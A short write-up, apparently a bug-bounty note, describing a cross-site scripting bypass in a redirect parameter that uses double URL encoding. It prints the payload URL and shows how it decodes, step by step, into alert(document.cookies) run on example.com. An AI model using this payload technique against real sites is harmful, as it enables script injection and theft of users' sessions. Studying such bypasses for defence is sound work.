 1. Redirection endpoint https://example.com/endpoint?redir=/
2. User gets redirected with javascript:redirect([REDIR_PARAMETER_VLAUE])
3. Endpoint translates URL encoding and deletes the illegal chars
4. javascript:redirect([REDIR_PARAMETER_VLAUE]) also translates URL encoding
5. Bypass by using double URL-encoded characters
https://example.com/enpoint?redir=/%2527)%253B%2520alert(document.cookies)%253B%252F%252F -->
javascript:redirect('/%27)%3B%20alert(document.cookies)%3B%2F%2F') --> javascript:redirect('/');
alert(document.cookies);//') --> trigger XSS and redirect to https://example.com/